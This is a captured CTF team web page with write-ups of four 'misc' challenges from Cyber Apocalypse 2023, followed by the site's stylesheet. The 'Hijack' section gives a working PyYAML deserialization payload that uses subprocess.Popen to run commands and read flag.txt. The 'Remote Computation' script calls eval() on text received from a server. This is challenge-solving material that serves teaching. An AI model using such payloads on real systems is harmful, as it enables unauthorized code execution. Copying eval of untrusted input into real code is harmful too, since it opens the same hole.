

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2023/misc.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="en">
<!--
┌── Message from thewhiteh4t ────────────────────────────────────────────────────┐
│                                                                                │
│   Hello, me and my team have spent countless hours in designing this website   │
│   Please don't copy it, make something original from scratch                   │
│   It is not that hard really!!                                                 │
│                                                                                │
└────────────────────────────────────────────────────────────────────────────────┘
-->

<head>
	<title>misc</title>
	<meta charset="UTF-8">
	<meta name="description" content="">
	<meta property="og:type" content="website">
	<meta property="og:title" content="misc">
	<meta property="og:description" content="">
	<meta property="og:image" content="https://twc1rcle.com/">
	<meta property="og:url" content="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2023/misc">
	<meta property="og:site_name" content="misc">
	<meta name="twitter:title" content="misc">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:description" content="">
	<meta name="twitter:image" content="https://twc1rcle.com/">
	<meta name="twitter:creator" content="@thewhiteh4t">
	<meta name="theme-color" content="#0F2027">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="robots" content="index, follow">

	<link rel="apple-touch-icon" sizes="180x180" href="https://twc1rcle.com/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://twc1rcle.com/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://twc1rcle.com/favicon-16x16.png">
	<link rel="manifest" href="https://twc1rcle.com/site.webmanifest">
	<link rel="canonical" href="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2023/misc">

	<style>html { visibility: hidden; opacity: 0; }</style>
	<script>
		
			var links = ["https://twc1rcle.com/css/augmented-ui.min.css", "https://twc1rcle.com/css/styles.css"];
		
		links.forEach(addLink)
		function addLink(value) {
			var link = document.createElement("link");
			link.rel = "stylesheet";
			link.type = "text/css";
			link.href = value;
			document.getElementsByTagName('HEAD')[0].appendChild(link);
		}
	</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-STKQSPZJNW"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-STKQSPZJNW');
	</script>
</head>
<body>
	<div id="bg-img"></div>
	<div id="simple-bar"></div>
	<header>
		<div class="header-card m20">
			<div class="logo-wrapper link" onclick="location.href='https://twc1rcle.com';">
				<div class="logo">
					<img class="logo-img" src="https://twc1rcle.com/images/twc_logo_sm_120.png" alt="TWC logo">
				</div>
				<div class="title cyan-text">THE<br><span class="white-text">WHITE</span><br>CIRCLE</div>
			</div>
		</div>
	</header>

	<main>
		<div class="container">
			<h1 id="misc">misc</h1>

<h2 id="persistence">Persistence</h2>
<blockquote>
  <p>Solved by Legend</p>
</blockquote>

<p>Challenge description</p>

<blockquote>
  <p>Thousands of years ago, sending a GET request to /flag would grant immense power and wisdom. Now it’s broken and usually returns random data, but keep trying, and you might get lucky… Legends say it works once every 1000 tries.</p>
</blockquote>

<p>In this challenge we are given <code>IP</code> along with <code>Port Number</code>  to connect to the challenge and retrieve the flag using the <code>GET</code> request.</p>

<p>Initially checking the URL it gave something gibberish.</p>

<p><img src="https://i.imgur.com/Yf7EiWW.png" alt="" /></p>

<p>The hint of the challenge was that the <code>/flag</code> works once in 1000 tries. So I made a loop to do the same.</p>

<pre><code>for i in `seq 1 1000`; do curl -s http://68.183.45.143:31981/flag | grep -i "HTB" ; done
</code></pre>

<p>And after running for sometime it gave the flag.</p>

<p><img src="https://i.imgur.com/WbpHGPu.png" alt="" /></p>

<hr />

<h2 id="restricted">Restricted</h2>
<blockquote>
  <p>Solved by Legend</p>
</blockquote>

<p>Challenge description</p>

<blockquote>
  <p>You ‘re still trying to collect information for your research on the alien relic. Scientists contained the memories of ancient egyptian mummies into small chips, where they could store and replay them at will. Many of these mummies were part of the battle against the aliens and you suspect their memories may reveal hints to the location of the relic and the underground vessels. You managed to get your hands on one of these chips but after you connected to it, any attempt to access its internal data proved futile. The software containing all these memories seems to be running on a restricted environment which limits your access. Can you find a way to escape the restricted environment ?</p>
</blockquote>

<p>In this challenge we are given SSH shell escape to get the flag.</p>

<p>Going through the docker file we can get some info of what configuration is done to the challenge</p>

<ol>
  <li>
    <p>The shell is set to <code>rbash</code> which basically means restricted bash.</p>

    <p>RUN chown -R restricted:restricted /home/restricted</p>
  </li>
  <li>
    <p>The flag file will have some random value appended to it as written in the config</p>

    <p>RUN mv /flag.txt /flag_<code>cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 5 | head -n 1</code></p>
  </li>
</ol>

<p>Since it is a SSH escape challenge I remembered that I have solved a challenge like this before so first thing I did was to check if we can execute remote code without opening the SSH shell.</p>

<p><img src="https://i.imgur.com/KAPfFSz.png" alt="" /></p>

<p>It worked!! So now all I had to do was look for the flag file name as it gets changed and cat it.</p>

<p><img src="https://i.imgur.com/6Tce4Cu.png" alt="" /></p>

<p>We got the flag.</p>

<p><img src="https://i.imgur.com/MQyffnB.png" alt="" /></p>

<hr />

<h2 id="hijack">Hijack</h2>
<blockquote>
  <p>Solved by Starry-Lord</p>
</blockquote>

<p><img src="https://i.imgur.com/c1ZeYkj.png" alt="" /></p>

<p>Connect with nc to the docker instance, then create a config and decode the base 64. We can see it gives back YAML syntax so we can try to inject commands with subprocess.Popen:</p>

<p>After base64 encoding it, and using the “Load config” option, This worked!</p>

<pre><code>!!python/object/apply:subprocess.Popen
- ls
</code></pre>

<p>I had to dig a little more to find how to give arguments to the command:</p>

<pre><code>!!python/object/apply:subprocess.Popen
- !!python/tuple
  - ls
  - -la
</code></pre>

<p>And solved:</p>

<pre><code>!!python/object/apply:subprocess.Popen
- !!python/tuple
  - cat
  - flag.txt
</code></pre>

<p><img src="https://i.imgur.com/b0l46TJ.png" alt="" /></p>

<hr />

<h2 id="remote-computation">Remote Computation</h2>
<blockquote>
  <p>Solved by : thewhiteh4t</p>
</blockquote>

<pre><code>#!/usr/bin/env python3

from pwn import *

host = '188.166.152.84'
port = 30603
conn = remote(host, port)
conn.recvuntil(b'&gt;').decode()
conn.send(b'1\n')

for x in range(500):
    ques_line = conn.recv().decode()
    ques = ques_line.split(': ')[1].split(' = ?')[0]
    try:
        ans = round(eval(ques), 2)
        if ans &lt; -1337.00 or ans &gt; 1337.00:
            print('Got Memory Error')
            ans = 'MEM_ERR'
    except SyntaxError:
        print('Got Syntax Error')
        ans = 'SYNTAX_ERR'
    except ZeroDivisionError:
        print('Got Zero Error')
        ans = 'DIV0_ERR'
    ans = str(ans).encode()
    conn.sendline(ans)
    print(f'Answered {x} questions')

print(conn.recvuntil(b'}').decode())
</code></pre>

<p><img src="https://i.imgur.com/AVK9rWh.png" alt="" /></p>


		</div>
	</main>

	<footer>
		<div data-augmented-ui="tl-2-clip-x tr-2-clip-x both" class="aui-theme footer">
			<div class="footer-text">
				<span class="cyan-text">Designed By
					<a href="https://thewhiteh4t.github.io" target="_blank"> thewhiteh4t </a>
					using
					<a href="http://augmented-ui.com" target="_blank"> Augmented-UI</a>
					and
					<a href="https://micku7zu.github.io/vanilla-tilt.js/" target="_blank"> Tilt </a>
				</span>
				<br>
				<span class="cyan-text"><strong> Init :</strong> August 2020</span>
			</div>
		</div>
	</footer>

	<script async src="https://twc1rcle.com/js/msg.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://twc1rcle.com/css/styles.css
body_size: 4368
content:
@font-face {
    font-family: 'Tenika';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(../fonts/Tenika.woff2) format('woff2');
}

@font-face {
    font-family: 'JetBrainsMono';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(../fonts/JetBrainsMono-Regular.woff2) format('woff2');
}

:root {
    --red: oklch(0.51 0.213 27.518);
    --cyan: oklch(0.715 0.143 215.221);
    --yellow: oklch(0.666 0.179 58.318);
    --white: oklch(0.922 0 0);
    --green: oklch(0.627 0.194 149.214);
}

html {
    background-color: #000000;
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    scroll-behavior: smooth;
    font-family: 'JetBrainsMono', monospace;
    visibility: visible;
    opacity: 1;
    overflow: scroll;
    /*overflow-x: hidden; /*scrollbar-width: none;*/
    font-size: 16px;
}

body::-webkit-scrollbar {
    width: 5px;
    /* Mostly for vertical scrollbars */
    height: 5px;
    /* Mostly for horizontal scrollbars */
}

body::-webkit-scrollbar-thumb {
    /* Foreground */
    background: var(--yellow);
}

body::-webkit-scrollbar-track {
    /* Background */
    background: black;
}

@media (min-width: 640px) and (max-width: 1439px) {
    html {
        font-size: calc(16px + (20 - 16) * (100vw - 640px) / (1439 - 640));
    }
}

/* Define max font size */
@media (min-width: 1440px) {
    html {
        font-size: 20px;
    }
}

body {
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    overflow-x: hidden;
}

a {
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    color: var(--green);
    word-break: break-all;
}

a:link {
    text-decoration: none;
}

footer {
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
}

header {
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

main {
    flex-grow: 1;
    flex-shrink: 0;
    height: auto;
    width: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
}

code {
    font-family: 'JetBrainsMono';
}

li {
    list-style-type: '◈ ';
    line-height: 200%;
}

::selection {
    color: cyan;
    background: #212121;
}

::-webkit-scrollbar {
    width: 5px;
    background: transparent;
}

#bg-overlay {
    position: fixed;
    z-index: -20000;
    height: 100vh;
    width: 100%;
}

#bg-img {
    position: fixed;
    z-index: -20001;
    background-image: url('../images/bg.jpg');
    background-image: image-set(url('../images/bg.avif') type('image/avif'),
            url('../images/bg.jpg') type('image/jpeg'));
    height: 100vh;
    width: 100%;
    filter: brightness(20%) blur(5px) contrast(0.9);
}

.container {
    height: 100%;
    width: 90vw;
    max-width: 1280px;
    margin-right: 10px;
    margin-left: 10px;
    padding-right: 10px;
    padding-left: 10px;
    display: flex;
    align-items: center;
    flex-direction: column;
}

.grid-container {
    display: grid;
    width: 100%;
    height: auto;
    grid-template-columns: auto;
}

@media screen and (min-width: 768px) {
    .grid-container {
        display: grid;
        width: 100%;
        height: auto;
        grid-template-columns: auto auto;
    }
}

.m10 {
    margin: 10px;
}

.m20 {
    margin: 20px;
}

.link {
    cursor: pointer;
    outline: 0;
    -webkit-tap-highlight-color: transparent;
}

.header-card {
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-wrapper {
    width: auto;
    height: 120px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.logo {
    width: 80px;
    height: 80px;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-content: center;
    justify-content: center;
    border-radius: 50%;
    border: 1px solid var(--yellow);
    ;
    box-shadow: 0px 0px 10px var(--yellow);
    ;
}

.logo-img {
    width: 80px;
    height: 80px;
}

@media only screen and (min-width: 768px) {
    .logo {
        width: 120px;
        height: 120px;
        overflow: hidden;
        object-fit: cover;
        display: flex;
        align-content: center;
        justify-content: center;
        border-radius: 50%;
        border: 1px solid var(--yellow);
        ;
        box-shadow: 0px 0px 10px var(--yellow);
        ;
    }

    .logo-img {
        width: 120px;
        height: 120px;
    }
}

.title {
    font-family: 'Tenika';
    line-height: 1.2em;
    font-size: calc(22px + (32 - 22) * ((100vw - 300px) / (1600 - 300)));
    margin-left: 40px;
    font-weight: 600;
}

.navbar {
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: row;
}

.nav-item {
    width: 100px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    margin: 20px;
}

.nav-img {
    pointer-events: none;
}

.footer {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.footer-text {
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    font-size: 0.7em;
}

.nf-place-center {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}

.nf-card {
    width: 100%;
    max-width: 500px;
    max-height: 300px;
    display: flex;
    justify-content: center;
    align-items: center;
    --aug-tl1: 10px;
    --aug-tl2: 10px;
    --aug-t1: 3%;
    --aug-t2: 70%;
    --aug-b2: 30%;
    --aug-l2: 55px;
    --aug-r2: 55px;
}

.nf-code-panel {
    width: 85%;
    height: 100%;
    word-wrap: break-word;
    padding: 40px;
}

.aui-theme {
    outline: 1px solid transparent;
    padding: 10px;
    --aug-border-bg: var(--yellow);
    ;
    --aug-border-all: 1.5px;
    --aug-inlay-all: 5px;
    --aug-inlay-bg: rgba(0, 255, 255, 0.1);
    box-shadow: 0px 0px 25px rgba(0, 255, 255, 0.2) inset;
}

.aui-theme:hover {
    --aug-inlay-bg: rgba(255, 0, 0, 0.1);
    box-shadow: 0px 0px 25px rgba(255, 0, 0, 0.5) inset;
}

.aui-theme-btn {
    padding: 10px;
    --aug-border-bg: var(--yellow);
    ;
    --aug-border-all: 1.5px;
    --aug-inlay-all: 5px;
    --aug-inlay-bg: rgba(0, 255, 255, 0.2);
    line-height: 1;
}

.aui-theme-btn:hover {
    --aug-inlay-bg: var(--green);
    color: black;
    text-shadow: 0 0 10px black;
    font-weight: bold;
}

.red-text {
    color: var(--red);
}

.yellow-text {
    color: var(--yellow);
}

.cyan-text {
    color: var(--cyan);
}

.white-text {
    color: var(--white);
}

.green-text {
    color: var(--green);
}

.intro-card {
    margin-left: 40px;
    margin-right: 40px;
    width: 100%;
    height: auto;
    text-align: center;
    word-wrap: break-word;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.card-title {
    font-family: 'Tenika';
}

.heading {
    text-align: center;
    font-family: 'Tenika';
}

.sub-intro {
    width: 80%;
    height: auto;
    font-size: 1.2rem;
}

.join-btn {
    font-size: 1.2em;
    padding: 20px;
    font-family: 'Tenika';
    font-weight: bold;
}

.site-nav-col {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.site-nav-elem {
    width: 100%;
    height: 150px;
    margin: 20px;
}

.nav-menu {
    margin-top: 80px;
    margin-bottom: 80px;
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.nav-menu-item {
    margin: 5px;
    --aug-all-width: 5em;
    display: flex;
    align-items: center;
    justify-content: center;
}

.nav-img {
    width: 2em;
    height: auto;
}

.slider {
    width: 100%;
    height: auto;
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin-top: 40px;
    margin-bottom: 40px;
}

.member-card-wrapper {
    min-width: 400px;
    max-width: 450px;
    height: 150px;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 20px;
    margin-bottom: 20px;
}

.member-meta-left {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 35%;
}

.member-meta-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 65%;
}

.member-card {
    width: 100%;
    height: 100%;
    max-height: 160px;
}

.member-sub-card {
    width: 90%;
    height: 100%;
    pointer-events: none;
    display: flex;
}

.member-name {
    font-size: 1.2em;
    padding-left: 20px;
    margin-bottom: 5px;
}

.member-title {
    font-size: 0.7em;
    padding-left: 20px;
    margin-bottom: 5px;
}

.member-img-wrapper {
    min-width: 50px;
    min-height: 50px;
    max-width: 100px;
    max-height: 100px;
    object-fit: cover;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px;
}

.member-img {
    width: 100%;
    height: 100%;
    transform: scale(1.3);
}

.social-bar {
    width: 90%;
    height: auto;
    max-height: 40px;
    margin-left: 10px;
    display: flex;
    justify-content: left;
    align-items: center;
}

.social-btn {
    width: 2.4em;
    height: 2.4em;
    border: 0;
    background-color: transparent;
    pointer-events: auto;
    margin-right: 0.7em;
}

.social-img {
    width: 2.4em;
    height: 2.4em;
    transform: scale3d(1, 1, 1) translateZ(0);
}

.data-tilt {
    position: relative;
    transform-style: preserve-3d;
    transform: perspective(1000px);
    -webkit-transform-style: preserve-3d;
    -webkit-transform: perspective(1000px);
    display: flex;
    align-items: center;
    justify-content: center;
}

.sub-tilt {
    position: absolute;
    transform: translateZ(70px);
    -webkit-transform: translateZ(70px);
}

.ch-h1 {
    margin-bottom: 0px;
}

.ch-h2 {
    font-size: 1.2em;
    margin-top: 5px;
}

.ctf-btn-wrapper {
    display: flex;
    flex-direction: row;
    justify-content: space-evenly;
    align-items: center;
    margin: 30px;
    width: 100%;
    height: 50px;
}

.ch-intro-btn {
    cursor: pointer;
    font-family: 'Tenika';
    font-weight: bold;
    font-size: 1.1em;
    text-align: center;
    padding: 20px;
    margin: 10px;
    width: 7em;
}

.ctf-hdr-btn {
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    font-family: 'Tenika';
    font-weight: bold;
    font-size: clamp(0.7em, 3vw, 1.1em);
    padding: 1em;
    margin: 0.3em;
    width: 7em;
}

.ctf-info {
    width: 100%;
    height: auto;
    padding: 20px;
    margin: 10px;
}

.tab-layout {
    width: 100%;
    height: auto;
    margin-top: 40px;
    margin-bottom: 40px;
    display: block;
}

.tab {
    float: left;
    width: 20%;
    height: auto;
    padding: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    overflow-x: hidden;
    overflow-y: scroll;
    scrollbar-width: none;
}

.tab::-webkit-scrollbar {
    display: none;
}

.tablinks {
    width: 100%;
    max-width: 150px;
    height: 10px;
    padding: 20px;
    margin: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 0.8em;
    font-family: 'Tenika';
}

.tabcontent {
    height: auto;
    width: 75%;
    float: right;
    padding: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.active {
    --aug-inlay-bg: rgba(255, 0, 0, 0.1);
    box-shadow: 0px 0px 25px rgba(255, 0, 0, 0.5) inset;
}

.ch-card {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    height: auto;
    width: calc(50% - 60px);
    margin: 10px;
    padding: 20px;
}

.ch-title {
    text-align: center;
    font-size: 1.2em;
    font-weight: bold;
    margin: 10px;
    width: 100%;
}

.ch-meta {
    font-size: 0.9em;
    height: 1.5em;
    margin-top: 10px;
    overflow-y: scroll;
    scrollbar-width: none;
}

.ch-meta::-webkit-scrollbar {
    display: none;
}

.ch-pts {
    font-size: 0.9em;
    margin-bottom: 10px;
}

.ch-btn-wrapper {
    display: flex;
    flex-direction: row;
    justify-content: center;
    width: 10%;
}

.ch-btn {
    cursor: pointer;
    padding: 15px;
}

.ch-sub-card {
    display: flex;
    align-items: center;
    width: 100%;
}

.ch-desc {
    font-size: 0.8em;
    box-shadow: 0 0 15px black inset;
    margin: 0 5px 10px 5px;
    padding: 10px;
    overflow-y: scroll;
    overflow-x: hidden;
    scrollbar-width: none;
    border-radius: 5px;
    line-height: 1.5em;
    height: 4em;
    width: 100%;
    word-wrap: break-word;
}

.ch-desc::-webkit-scrollbar {
    display: none;
}

.ch-meta-wrapper {
    width: 90%;
}

.ch-down {
    width: 1.2em;
    height: 1.2em;
}

.panel-theme {
    outline: 1px solid transparent;
    padding: 10px;
    border: 1.5px solid var(--yellow);
    ;
    box-shadow: 0px 0px 25px rgba(0, 255, 255, 0.2) inset;
}

.hide-panel {
    width: 1px;
    height: 1px;
    overflow: hidden;
    clip-path: inset(50%);
    opacity: 0;
    transition: all 0.5s ease-in-out;
    position: absolute;
    flex-basis: 0;
    display: flex;
}

.show-panel {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 9;
    transform: translate3d(-50%, -50%, 0);
    width: 80%;
    height: auto;
    transition: all 0.5s ease-in-out, opacity 0.5s ease-in-out;
    flex-basis: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.9);
}

.close-btn {
    position: fixed;
    margin-right: 10px;
    background-color: #000000;
    border: 2px solid var(--yellow);
    ;
    box-shadow: 0 0 10px var(--yellow);
    ;
    border-radius: 50%;
    padding: 20px;
    width: 0.5em;
    height: 0.5em;
    right: 0;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
}

@media only screen and (min-width: 1024px) {
    .panel-btn {
        display: none;
    }
}

@media only screen and (max-width: 1024px) {
    .tab {
        display: none;
    }

    .tab-layout {
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .panel-btn {
        width: 85%;
        height: auto;
        padding: 20px;
        cursor: pointer;
        text-align: center;
        font-weight: bold;
        font-size: 1.2em;
        font-family: 'Tenika';
    }

    .tablinks {
        width: 100%;
        height: 10px;
        margin: 5px;
    }

    .tabcontent {
        width: 100%;
        height: auto;
        flex-basis: 0;
        float: none;
        padding: 0;
        margin-top: 10px;
    }

    .ch-card {
        width: 100%;
    }
}

.ctf-team-wrapper {
    margin-top: 40px;
    margin-bottom: 40px;
    padding: 20px;
    height: auto;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.ctf-team-card {
    width: 500px;
    height: 150px;
    margin: 20px 10px 20px 10px;
}

.ascii-banner {
    font-family: 'JetBrainsMono';
    font-size: 0.8em;
}

.score-container {
    width: 100%;
    height: 100%;
    margin-top: 40px;
    margin-bottom: 40px;
    background-color: rgba(0, 0, 0, 0.7);
}

table {
    width: 100%;
    height: 100%;
    table-layout: fixed;
}

th {
    font-weight: bold;
    font-size: 1em;
}

th,
td {
    padding: 10px;
    overflow: hidden;
    white-space: nowrap;
}

td:nth-child(1) {
    text-align: center;
}

td:nth-child(3) {
    text-align: center;
}

td:nth-child(4) {
    text-align: center;
}

.breadcrumbs {
    margin: 10px;
}

.badge-container {
    width: 100%;
    height: auto;
    margin-top: 40px;
    margin-bottom: 40px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
}

.badge-card-wrapper {
    min-width: 300px;
    max-width: 500px;
    width: 100%;
    height: 9em;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 20px;
    margin-bottom: 20px;
}

.badge-card {
    display: flex;
    align-items: center;
    width: 100%;
    height: 9em;
}

.badge-sub-card {
    width: calc(100% - 50px);
    height: 9em;
    display: flex;
    align-items: center;
}

.badge-img {
    width: 100%;
    height: auto;
    margin: 5px;
    image-rendering: optimizeQuality;
}

.badge-meta-left {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 35%;
}

.badge-meta-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 65%;
}

.badge-meta {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 10px;
    width: 100%;
    height: 100%;
}

.badge-name {
    font-family: 'Tenika';
    font-weight: bold;
    margin: 5px;
}

.badge-desc {
    font-size: 0.8em;
    margin: 5px;
}

.badge-count {
    font-size: 0.7em;
    margin: 5px;
}

.reso-container {
    margin-top: 40px;
    margin-bottom: 40px;
    padding: 15px;
    width: 100%;
    height: 100%;
    box-shadow: 0 10px 20px rgba(0, 255, 255, 0.19), 0 6px 6px rgba(0, 255, 255, 0.23);
    background-color: rgba(0, 0, 0, 0.7);
    display: flex;
    flex-direction: column;
    align-items: center;
}

.script {
    width: 100%;
    text-align: left;
}

.search-bar {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 10px 10px 20px 10px;
}

.cat-bar {
    width: 100%;
}

.cat-btn {
    cursor: pointer;
    border: 1.5px solid #00e1ff;
    border-radius: 5px;
    padding: 5px;
    margin: 5px;
}

fieldset {
    border-radius: 5px;
    border: 1.5px solid var(--yellow);
    ;
}

.search-fs {
    width: 100%;
}

.cat-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
    max-width: inherit;
    height: auto;
}

#search-input {
    background-color: transparent;
    outline: none;
    border: 0;
    width: 100%;
    height: auto;
    padding: 10px;
    font-size: 0.9em;
    font-family: 'JetBrainsMono';
}

.resu-wrapper {
    width: 100%;
    height: 100%;
}

#resu-container {
    width: 100%;
    height: 280px;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 0%;
    scrollbar-width: none;
}

.res-desc {
    font-size: 0.8em;
    list-style-type: none;
}

.res-url {
    font-size: 0.8em;
    list-style-type: none;
}

.res-gap {
    margin-bottom: 15px;
}

.flag-wrap {
    width: 100%;
    text-align: center;
}

#flag {
    cursor: default;
}

.ctf-cat-bar {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.ctf-cat-btn {
    padding: 15px 40px 15px 40px;
    margin: 5px;
    cursor: pointer;
    width: 6.5em;
    height: auto;
    font-family: 'Tenika';
    font-size: 0.7em;
    text-transform: uppercase;
    display: flex;
    justify-content: center;
    align-items: center;
}

.ctf-w {
    width: 80%;
    height: 100%;
    word-wrap: break-word;
}

.ctf-w img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
    border: 1px solid var(--yellow);
    border-radius: 7px;
    transition: transform 0.2s ease-in-out;
    position: relative;
    z-index: 1;
}

.ctf-w img:hover {
    transform: scale(1.2);
}

.ctf-w p {
    color: var(--white);
}

/*.ctf-w span { color: white; text-shadow: 0 0 5px #000000, 0 0 10px #ffffff; }*/
.ctf-w ul {
    color: var(--white);
}

.ctf-w h1 {
    color: var(--white);
}

.ctf-w h2 {
    color: var(--yellow);
}

.ctf-w h3 {
    color: var(--yellow);
}

.ctf-w h4 {
    color: var(--yellow);
}

.ctf-w pre {
    font-size: 16px;
    overflow-x: scroll;
    scrollbar-width: none;
    border: 1px solid var(--yellow);
    border-radius: 7px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
}

.ctf-w pre::-webkit-scrollbar {
    height: 0px;
    width: 0px;
    background: transparent;
}

code {
    background-color: transparent;
    color: var(--red);
}

code.language-plaintext {
    background-color: transparent;
    color: var(--red);
}

/*.ctf-w code { color: red; text-shadow: 0 0 10px #000000, 0 0 10px #ff0000; }
.ctf-w code span { color: red; text-shadow: 0 0 10px #000000, 0 0 10px #ff0000; }
*/
.ctf-w blockquote p {
    color: var(--green);
    border-left: 5px solid var(--green);
    padding: 0.5em 10px;
}

.ctf-w hr {
    color: var(--yellow);
    ;
    text-shadow: 0 0 5px #000000, 0 0 10px var(--yellow);
    ;
}

@media screen and (max-width: 767px) {
    .ctf-w {
        width: 100%;
        height: 100%;
    }
}

.wu-container {
    width: 100%;
    height: auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin: 10px;
}

.wu-btn {
    width: 500px;
    height: 60px;
    margin: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
    cursor: pointer;
}

.anchor-link {
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    word-break: normal !important;
}

.anchor-link:link {
    text-decoration: none;
}

.gform-input {
    background-color: transparent;
    outline: none;
    border: 0;
    max-width: 100%;
    height: auto;
    font-size: 0.9em;
    font-family: 'JetBrainsMono';
}

::placeholder {
    color: grey;
}

.gform-btn {
    background-color: transparent;
    cursor: pointer;
    border: 1.5px solid #00e1ff;
    border-radius: 5px;
    padding: 5px;
    margin: 5px;
    font-size: 0.9em;
}

.gform-btn-cont {
    display: block;
    text-align: center;
    margin: 10px;
}

.modal {
    display: none;
    align-items: center;
    justify-content: center;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 2;
    left: 0;
    top: 0;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.4);
    animation: fadeIn 0.2s;
    box-sizing: border-box;
}

.modal-content {
    box-shadow: 0 10px 20px rgba(0, 255, 255, 0.19), 0 6px 6px rgba(0, 255, 255, 0.23);
    background-color: rgba(0, 0, 0, 0.7);
    margin: 0;
    padding: 20px;
    border: 0;
    height: 80%;
    width: 80%;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
}

#modal-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    overflow: auto;
    background: transparent;
    height: 100%;
    width: 100%;
    z-index: 1;
    box-sizing: border-box;
    animation: fadeIn 0.1s;
}

@keyframes fadeIn {
    0% {
